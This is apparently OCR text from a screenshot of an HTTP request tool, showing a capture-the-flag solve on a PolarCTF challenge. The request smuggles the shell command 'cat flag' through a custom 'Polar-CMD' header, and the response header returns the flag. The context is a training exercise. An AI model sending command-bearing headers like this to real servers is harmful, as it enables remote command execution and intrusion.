 Request
数据包扫描 美 化 热加载 构造请求
1 GET / HTTP/1.1
2 Host ? : 0d6a6fd5-e3cc-4d12-970c-0a36d62b7dcd.www.polarctf.com:8090
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Polar-CMD:cat flag
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Cache-Control: max-age=0
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
0bytes / 212ms 美化 编码 请输入定位响应 详 情
1 HTTP/1.1 200 OK
2 Date: Thu, 10 Apr 2025 09:34:25 GMT
3 Polar-Result: flag{cab20046-3945-f9f4-7125-7ca2703a31df}
4 Polar-Start: OK
5 Set-Cookie: JSESSIONID=DD0B9757F3F896F07DFBDADDC5C40F2F; Path=/;
HttpOnly
6
7
远端地址:127.0.0.1:7890; 响应
时间:212ms; 总耗时:232ms; U
RL:http://0d6a6fd5-e3cc-4d1
2-970c...